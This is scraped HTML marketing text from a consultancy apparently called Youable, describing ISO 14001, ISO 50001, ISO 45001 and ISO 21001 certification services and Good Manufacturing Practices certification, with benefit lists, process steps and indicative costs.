<li dir="ltr" aria-level="1">Reduce waste generation and optimize resource efficiency.</li>
<li dir="ltr" aria-level="1">Meet legal and regulatory requirements for environmental compliance.</li>
<li dir="ltr" aria-level="1">Enhance stakeholder trust by demonstrating a commitment to sustainability.</li>
<li dir="ltr" aria-level="1">Integrate environmental considerations into business strategies for long-term success.</li>
</ul>
<p dir="ltr">The ISO 14001:2015 standard emphasizes continuous improvement, leadership involvement, and the integration of environmental management into core business processes. With the guidance of ISO 14001 consultants, your organization can streamline its efforts towards achieving sustainable practices while ensuring compliance with global standards.</p>
<h3 dir="ltr">Key Features of ISO 14001:2015</h3>
<p dir="ltr">ISO 14001:2015 incorporates essential principles that drive effective environmental management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively address environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Ensure top management is actively involved in driving sustainability initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Lifecycle Perspective</strong>: Consider the entire lifecycle of products and services to minimize environmental impacts.</li>
<li dir="ltr" aria-level="1"><strong>Integration with Business Processes</strong>: Align EMS with organizational objectives for seamless implementation.</li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 14001 consulting services to help you integrate these principles effectively into your organizationâ€™s practices.</p>
<h3 dir="ltr">Benefits of ISO 14001:2015 Certification</h3>
<p dir="ltr">Implementing ISO 14001:2015 offers numerous benefits that benefit both the environment and your organization:</p>
<h4 dir="ltr">Environmental Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Resource Efficiency</strong>: Optimize energy use and reduce waste.</li>
<li dir="ltr" aria-level="1"><strong>Pollution Prevention</strong>: Identify potential sources of pollution and implement preventive measures.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Environmental Performance</strong>: Set measurable objectives and continuously improve your EMS.</li>
</ul>
<h4 dir="ltr">Economic Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Reduce operational costs through efficient resource management.</li>
<li dir="ltr" aria-level="1"><strong>Market Advantage</strong>: Gain a competitive edge by showcasing your commitment to sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: Avoid fines, penalties, and legal disputes by ensuring compliance with environmental regulations.</li>
</ul>
<h4 dir="ltr">Organizational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build trust with customers, investors, and other stakeholders by demonstrating environmental responsibility.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Foster a culture of responsibility and pride among employees.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Demonstrate adherence to international standards for environmental management.</li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 14001:2015 Certification</h3>
<p dir="ltr">Our consultancy services provide expert guidance through every stage of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself withÂ <a href="https://youmatter.world/en/definition/definitions-iso-14001-standard-csr-definition/" target="_blank" rel="noopener noreferrer"><u>the requirements and principles of ISO 14001</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Conduct a Gap Analysis</strong>: Assess your current practices against ISO 14001 requirements to identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized plan with clear objectives, timelines, and responsibilities.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Build awareness and competence among employees regardingÂ <strong>EMS</strong> practices.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EMS</strong>: Establish policies, procedures, and controls aligned withÂ <strong>ISO 14001</strong>.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate EMS into daily operations and decision-making processes.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Conduct internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">By working with environmental management system consultants from Youable, you will ensure that your EMS is effectively implemented and aligned with ISO 14001 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 14001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://www.youable.net/about-5-1" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 14001 consulting and consultation services for businesses looking to implement or enhance their Environmental Management System. Our experienced team of ISO 14001 consultants works closely with you to design an EMS tailored to your needs while ensuring full compliance with ISO 14001:2015 standards.</p>
<p dir="ltr">With our support, you can confidently build an environmentally responsible organization that not only meets legal and regulatory requirements but also stands out in todayâ€™s competitive market.</p>
<p dir="ltr">Whether you need an ISO 14001 consultant to guide your ISO 14001 EMS implementation, or a comprehensive strategy to optimize your environmental management practices, Youable is here to help you achieve your sustainability goals.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<p dir="ltr">Let Youable guide you toward a greener future with our comprehensive ISO 14001:2015 consulting services. Contact us today to start your journey toward sustainable success!</p>36:T1fe6,<p>Â </p>
<p dir="ltr">ISO 50001:2018 is the internationally recognized standard for Energy Management Systems (EnMS). Designed to help organizations improve their energy performance, reduce energy consumption, and enhance energy efficiency, this certification provides a structured framework for effectively managing energy use. Whether you are a small business or a large enterprise, ISO 50001 certification consultants can tailor services to meet your unique energy management goals.</p>
<h2 dir="ltr">What is ISO 50001:2018 Energy Management Systems Certification?</h2>
<p dir="ltr">ISO 50001:2018 outlines the requirements for establishing, implementing, maintaining, and improving an Energy Management System (EnMS). The goal is to help organizations of all sizes optimize energy usage, reduce costs, and minimize environmental impact through energy-efficient practices. Achieving this ISO 50001 certification demonstrates a companyâ€™s commitment to sustainable energy practices and compliance with energy management regulations.</p>
<h2 dir="ltr">Why ISO 50001:2018 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_50001_2018_Energy_Management_Systems_Small_1_36b12bc97d.jpg" alt="ISO 50001 2018 - Energy Management Systems - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s world, energy efficiency is not just a cost-saving strategy, but a significant part of corporate responsibility. Organizations must proactively reduce their energy footprint to enhance operational efficiency. ISO 50001:2018 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Optimize Energy Use</strong>: Establish processes to continually improve energy efficiency.</li>
<li dir="ltr" aria-level="1"><strong>Reduce Energy Costs</strong>: Identify areas for energy savings and reduce unnecessary consumption.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal and regulatory energy requirements.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Corporate Responsibility</strong>: Demonstrate a commitment to sustainable practices.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in a marketplace that values energy efficiency and sustainability.<br /><br />Â </li>
</ul>
<p dir="ltr">The ISO 50001 certification process promotes a culture of continuous improvement, ensuring energy management practices are incorporated into everyday business operations. By working with experienced ISO 50001 consultants, your organization can efficiently streamline its energy use while adhering to global standards.</p>
<h3 dir="ltr">Key Features of ISO 50001:2018</h3>
<p dir="ltr">ISO 50001:2018 incorporates essential principles that drive effective energy management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to energy management and continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s involvement in energy efficiency goals is crucial to success.</li>
<li dir="ltr" aria-level="1"><strong>Energy Review</strong>: Evaluate energy usage and identify opportunities for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Target Setting and Performance Measurement</strong>: Establish energy performance indicators and track progress.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Maintain focus on continually improving energy efficiency.<br /><br />Â </li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 50001 consulting services to guide you through the implementation of these principles into your organizationâ€™s daily operations.</p>
<h3 dir="ltr"><strong>Benefits of ISO 50001:2018 Certification</strong></h3>
<p dir="ltr">Implementing ISO 50001:2018 offers a wide range of benefits that go beyond energy savings and efficiency:</p>
<p dir="ltr"><strong>Environmental Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Carbon Footprint</strong>: Decrease energy-related greenhouse gas emissions.</li>
<li dir="ltr" aria-level="1"><strong>Sustainable Practices</strong>: Foster a more environmentally conscious corporate culture.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Economic Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Lower energy consumption leads to direct cost reductions.</li>
<li dir="ltr" aria-level="1"><strong>Energy Efficiency</strong>: Improve operational performance and reduce wasteful energy use.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build credibility by showcasing your commitment to energy efficiency and sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Compliance and Risk Management</strong>: Avoid penalties and improve compliance with energy regulations.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Involve employees in energy-saving initiatives and create a more environmentally aware workforce.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 50001:2018 Certification</h2>
<p dir="ltr">Our consultancy services guide you through every step of the ISO 50001 certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself with the requirements of ISO 50001:2018.</li>
<li dir="ltr" aria-level="1"><strong>Conduct an Energy Audit</strong>: Assess current energy performance and identify areas of improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized action plan to meet energy efficiency goals.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Educate employees on energy-saving practices and the importance of ISO 50001.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EnMS</strong>: Develop policies, procedures, and controls for energy management.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate energy management into day-to-day operations.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Perform internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">With Youableâ€™s energy management consultants, you ensure that your EnMS is successfully implemented and aligned with ISO 50001:2018 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 50001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 50001 consulting services for businesses looking to improve their energy management practices. Our experienced team works closely with you to design an EnMS that aligns with your organizationâ€™s energy objectives while ensuring full compliance with ISO 50001:2018 standards.</p>
<p dir="ltr">With our support, you can confidently implement energy-efficient practices, reduce costs, and gain recognition for your commitment to sustainability. Whether you need a comprehensive strategy for energy management or assistance with achieving ISO 50001 certification, Youable is here to guide you toward success.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
</ul>
<p>Let Youable help you achieve energy efficiency and sustainability with our expert ISO 50001:2018 consulting services.Â <a href="https://youable.net/contact" target="_blank" rel="noopener noreferrer"><u>Contact us</u></a> today to start your journey toward a more energy-efficient future!</p>37:T1eb6,<p>Â </p>
<p dir="ltr">ISO 45001:2018 is the internationally recognized standard for Occupational Health and Safety Management Systems (OHSMS). Developed to address workplace risks and improve employee well-being, this certification provides a proactive framework for identifying hazards, reducing accidents, and ensuring compliance with safety regulations. Whether you operate in manufacturing, construction, healthcare, or any other industry, ISO 45001 OHSMS consulting services can be tailored to meet your organizationâ€™s safety management needs.</p>
<h2 dir="ltr">Why ISO 45001:2018 is Essential?</h2>
<p dir="ltr">Workplace safety is not just a legal obligationâ€”itâ€™s a moral responsibility. Every year, millions of workers face injuries or illnesses related to their jobs.Â <strong>ISO 45001:2018</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Prevent Workplace Injuries and Illnesses</strong>: Implement systematic hazard identification and risk assessment processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ensure Legal Compliance</strong>: Adhere to occupational health and safety regulations to avoid penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Protect Employeesâ€™ Health</strong>: Promote both physical and mental health among employees while fostering a culture of safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhance Organizational Resilience</strong>: Prepare for emergencies and crises with effective health and safety practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Seamlessly Transition</strong>: Move from older standards like OHSAS 18001 to the modern ISO 45001 framework.<br /><br />Â </li>
</ul>
<p dir="ltr">By adoptingÂ <strong>ISO 45001:2018</strong>, businesses demonstrate their commitment to worker safety, which boosts employee morale, retention, and stakeholder confidence.</p>
<h3 dir="ltr"><strong>Key Features of ISO 45001:2018</strong><img class="image_resized image-style-align-right" src="../../../uploads/ISO_45001_2018_Occupational_Health_and_Safety_Management_Systems_OHMS_Small_1_913be5f4bf.jpg" alt="ISO 45001 2018 - Occupational Health &amp; Safety Management Systems (OHMS) -Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ISO 45001:2018 incorporates essential principles for effective occupational health and safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A structured approach to continuous improvement in workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively identify risks and opportunities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Active involvement of top management in driving safety initiatives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Worker Participation</strong>: Engage employees in identifying hazards and implementing safety solutions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Standards</strong>: ISO 45001 shares a High-Level Structure (HLS) withÂ <strong>ISO 9001</strong> (Quality Management) andÂ <strong>ISO 14001</strong> (Environmental Management), enabling seamless integration of management systems.<br /><br />Â </li>
</ul>
<h3 dir="ltr"><strong>Benefits of ISO 45001:2018 Certification</strong></h3>
<p dir="ltr">ImplementingÂ <strong>ISO 45001:2018</strong> offers numerous advantages for organizations:</p>
<p dir="ltr"><strong>Employee Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Safety</strong>: Significantly reduce workplace injuries and illnesses through proactive hazard identification and mitigation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Well-being</strong>: Support mental and physical health initiatives for employees.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Ensure full compliance with occupational health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cost Reduction</strong>: Lower insurance premiums and reduce costs associated with accidents and workplace disruptions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Minimize downtime caused by workplace incidents, improving overall productivity.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Competitive Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Gain international credibility for your commitment to workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Stakeholder Confidence</strong>: Build trust with employees, clients, investors, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Stand out as an industry leader in occupational health and safety practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 45001:2018 Certification</h2>
<p dir="ltr">OurÂ <strong>ISO 45001 certification process</strong> ensures a smooth journey toward achieving certification. The process includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Assess your current practices against the requirements ofÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Developing an OHSMS</strong>: Create policies, objectives, procedures, and documentation aligned with the standard.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Integrate the OHSMS into daily operations, encouraging active worker participation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Evaluate the effectiveness of the system and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure that leadership actively oversees the OHSMS performance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited body to verify compliance withÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address non-conformities identified during audits to achieve certification.<br /><br />Â </li>
</ol>
<p dir="ltr">By partnering with Youableâ€™sÂ <strong>ISO 45001 OHSMS consulting</strong> services, you ensure that your organization is successfully aligned withÂ <strong>ISO 45001:2018</strong> standards.</p>
<h2 dir="ltr">Why Choose Youable?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Occupational Health and Safety Management Systems tailored to their needs. Our experienced consultants guide you through every step of theÂ <strong>ISO 45001 certification process</strong>, ensuring compliance while maximizing the benefits of ISO 45001:2018.</p>
<p dir="ltr">With Youableâ€™s support, you can create a safer workplace, protect your employees, and enhance your organizationâ€™s reputation as a leader inÂ <strong>workplace safety management</strong>.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018</strong> - Energy Management Systems (EnMS)<br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you take the lead in workplace safety. Contact us today to start your journey towardÂ <strong>ISO 45001:2018 certification</strong>!</p>38:T2b74,<p>Â </p>
<p dir="ltr"><strong>ISO 21001 certification</strong> is a crucial standard for organizations in the education sector, specifically designed to help educational institutions demonstrate their commitment to quality management and continuous improvement. Whether you are a school, university, training provider, or educational organization, achievingÂ <strong>ISO 21001 certification</strong> provides assurance that your institution is delivering effective and quality educational services that meet both national and international standards.</p>
<h2 dir="ltr">What is ISO 21001 Certification?</h2>
<p dir="ltr">ISO 21001:2018 is a globally recognized standard for the management of educational organizations. It sets out the requirements for aÂ <strong>management system for educational organizations (EOMS)</strong> to ensure they meet the needs of learners, staff, and other stakeholders.Â </p>
<p dir="ltr">The standard provides a framework for developing an effective educational environment that is learner-centered, inclusive, and focused on improving the quality of education and the success of the learning process.</p>
<p dir="ltr">ISO 21001 is applicable to any type of educational organization, including primary schools, higher education institutions, vocational training centers, and private education providers. Obtaining theÂ <strong>ISO 21001 certificate</strong> means your organization has adopted a quality management system that emphasizes continual improvement, risk management, and customer satisfaction.</p>
<h2 dir="ltr">Who Needs ISO 21001 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_21001_Certification_Achieve_Quality_Management_in_Education_Small_1_a46848dc0e.jpg" alt="ISO 21001 Certification Achieve Quality Management in Education - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr"><strong>ISO 21001 certification</strong> is essential for any educational institution or training provider seeking to enhance its operations and reputation. It applies to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Schools and Universities</strong>: Institutions offering primary, secondary, or higher education programs.</li>
<li dir="ltr" aria-level="1"><strong>Vocational Training Centers</strong>: Organizations providing professional skills training and certifications.</li>
<li dir="ltr" aria-level="1"><strong>Online Education Providers</strong>: Businesses offering online learning or digital educational services.</li>
<li dir="ltr" aria-level="1"><strong>Private Tutors and Educators</strong>: Individuals or small-scale organizations that wish to demonstrate their commitment to high standards in education.</li>
</ul>
<p dir="ltr">ISO 21001 certification demonstrates that your educational institution is committed to improving the learning experience, meeting regulatory requirements, and enhancing student satisfaction. It provides a competitive edge and supports growth by building trust with students, parents, and educational regulators.</p>
<h3 dir="ltr">Key Benefits of ISO 21001 Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Improved Educational Quality</strong>: AchievingÂ <strong>ISO 21001 certification</strong> ensures your organization delivers high-quality education, meets learner needs, and supports continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: TheÂ <strong>ISO 21001 certification</strong> helps your educational institution stand out, build credibility, and attract more students by demonstrating commitment to quality and learner success.</li>
<li dir="ltr" aria-level="1"><strong>Compliance with International Standards</strong>: This certification aligns your organization with international education standards, enhancing your institution's ability to collaborate with global partners and attract international students.</li>
<li dir="ltr" aria-level="1"><strong>Increased Stakeholder Satisfaction</strong>: By focusing on learners, staff, and other stakeholders, ISO 21001 helps ensure satisfaction across the board, from students to regulatory bodies and staff members.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management</strong>: ISO 21001 focuses on risk management, enabling your organization to identify, assess, and mitigate risks that could impact the quality of education and institutional operations.</li>
<li dir="ltr" aria-level="1"><strong>Process Efficiency</strong>: The framework encourages streamlined processes, reducing inefficiencies, and improving overall organizational performance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Process</h3>
<p dir="ltr">The path to obtainingÂ <strong>ISO 21001 certification</strong> involves several key stages that ensure your educational organization meets the requirements of the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Planning and Gap Analysis</strong>: Start by assessing your current management practices and identifying areas for improvement. A gap analysis will help you understand where your systems fall short of ISO 21001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Develop and Implement a Management System</strong>: Based on the gap analysis, update or develop your quality management system (QMS) according to the ISO 21001 requirements. This will include policies, procedures, and roles within the organization to ensure continual improvement and effective delivery of education.</li>
<li dir="ltr" aria-level="1"><strong>Staff Training</strong>: Ensure that all staff members are trained on the ISO 21001 standards, their roles within the system, and the benefits of implementing quality management practices in education.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit and Review</strong>: Conduct an internal audit to evaluate how well the QMS is working and identify any non-conformities. This is an important step to ensure readiness for the certification audit.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Schedule an audit with an accredited certification body. The audit typically takes two stages:<br /><br />Â 
<ul>
<li dir="ltr" aria-level="2"><strong>Stage 1</strong>: A review of your documentation and readiness for certification.</li>
<li dir="ltr" aria-level="2"><strong>Stage 2</strong>: A detailed on-site evaluation to assess the implementation and effectiveness of your QMS.<br /><br />Â </li>
</ul>
</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your organization successfully meets the requirements, the certification body will issue theÂ <strong>ISO 21001 certificate</strong>. This certificate demonstrates your organizationâ€™s commitment to providing quality education and continuously improving your educational management system.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Surveillance</strong>: After obtaining certification, your organization must undergo periodic surveillance audits to ensure continued compliance and improvement. This ensures that your education system maintains its effectiveness and aligns with evolving educational needs.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>ISO 21001 certification cost</strong> varies depending on factors such as the size of your institution, the number of locations, and the complexity of your educational services. However, the typical cost range for certification is as follows:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Small to Medium-sized Institutions</strong>: The cost forÂ <strong>ISO 21001 certification</strong> typically ranges from $10,000 to $30,000, including initial audits, documentation, and consulting.</li>
<li dir="ltr" aria-level="1"><strong>Larger Institutions or Multi-location Providers</strong>: Larger organizations or those with multiple locations may face costs ranging from $30,000 to $75,000, depending on the scope of the certification and required audit activities.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance Audits</strong>: After certification, annual surveillance audits typically cost between $3,000 and $10,000, depending on the size and complexity of the organization.<br /><br />Â </li>
</ul>
<p dir="ltr">Additional costs may include consulting and training services, especially if your organization needs external help to align its processes with ISO 21001 standards.</p>
<h2 dir="ltr">ISO 21001:2018 Certification - Why Choose It?</h2>
<p dir="ltr">TheÂ <strong>ISO 21001:2018 certification</strong> framework enables educational organizations to stay ahead of the competition by focusing on learner satisfaction and quality management practices. It is globally recognized and demonstrates a commitment to continuous improvement and education excellence. Here are some reasons to chooseÂ <strong>ISO 21001:2018 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Meeting Stakeholder Expectations</strong>: Aligns educational services with the expectations of learners, parents, and regulatory bodies.</li>
<li dir="ltr" aria-level="1"><strong>Improved Organizational Efficiency</strong>: Streamline processes and reduce inefficiencies, leading to cost savings and better performance.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Being ISO 21001 certified helps open international doors for collaboration and growth.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Trust and Transparency</strong>: Certification assures your stakeholders that your educational organization adheres to high-quality standards.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 21001 Certification?</h2>
<p dir="ltr">Youable is a trusted partner for achieving and maintainingÂ <strong>ISO 21001 certification</strong>. Hereâ€™s why educational organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will help you navigate the ISO 21001 standards and guide you through each step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services designed to meet the unique needs of educational organizations, whether youâ€™re a small institution or a large university.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: Youable offers clear and upfront pricing for all our ISO 21001 certification services, ensuring there are no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end with certification. We help you maintain compliance and continue improving your quality management system.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with ISO 21001 Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>ISO 21001 certification</strong>. Our experienced team is here to guide you every step of the way, ensuring that your educational institution provides high-quality services and meets international standards.</p>39:T2234,<p>Â </p>
<p dir="ltr">Good Manufacturing Practices (GMP) Certification is a critical component for ensuring that products are consistently produced and controlled according to quality standards. It is essential for industries such as food, pharmaceuticals, cosmetics, and medical devices to guarantee the safety, quality, and efficacy of products.Â </p>
<p dir="ltr">Achieving GMP certification helps organizations meet regulatory requirements and improve their reputation for quality in global markets. Whether you're a food manufacturer, pharmaceutical company, or a cosmetics producer, obtaining a Good Manufacturing Practices certificate enhances consumer trust, reduces risks, and ensures compliance with international standards.</p>
<h2 dir="ltr">What is Good Manufacturing Practices (GMP) Certification?</h2>
<p dir="ltr">Good Manufacturing Practices (GMP) are a set of guidelines that ensure the consistent production of quality products through effective management, quality control, and compliance with safety standards. A Good Manufacturing Practices certificate is awarded to organizations that meet the regulatory standards set by governing bodies like the FDA, EMA, and other local or international authorities.Â </p>
<p dir="ltr">GMP certification requires that manufacturing processes, sanitation practices, employee training, and record-keeping are maintained to the highest standards. Achieving Good Manufacturing Practices certification demonstrates that a company produces safe, high-quality products consistently and responsibly.</p>
<h2 dir="ltr">Why is GMP Certification Essential for Your Organization?</h2>
<p dir="ltr">Implementing Good Manufacturing Practices (GMP) ensures that all products meet high standards of safety and quality. Here's why GMP certification is crucial for your business:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Ensure Product Safety and Consistency:</strong> GMP certification helps identify and manage potential hazards, ensuring that products are consistently safe for consumers.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Customer Confidence:</strong> Being GMP certified reassures customers that your products meet the highest standards of safety, which builds trust and loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification helps you meet local and international regulatory requirements, reducing the risk of product recalls or legal issues.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency:</strong> Standardizing processes and improving quality controls leads to enhanced operational efficiency and reduced waste.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> As GMP certification is recognized globally, it can provide a competitive edge, opening doors to new markets and business opportunities.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Features of GMP Certification</h3>
<p dir="ltr">TheÂ <strong>Good Manufacturing Practices certification</strong> covers essential aspects that are vital for maintaining product quality:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Quality Management System (QMS):</strong> A robust QMS that ensures effective oversight of every aspect of production, including raw material sourcing, process control, and product testing.</li>
<li dir="ltr" aria-level="1"><strong>Sanitation and Hygiene:</strong> Proper cleaning and sanitation of production areas to prevent contamination and ensure product safety.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training:</strong> Comprehensive training programs for staff to ensure they understand and follow GMP standards in every stage of production.</li>
<li dir="ltr" aria-level="1"><strong>Record Keeping:</strong> Detailed documentation of all production processes, equipment maintenance, and quality checks to ensure traceability and accountability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> Identifying and managing risks at every step of production to ensure compliance and product safety.<br /><br />Â </li>
</ul>
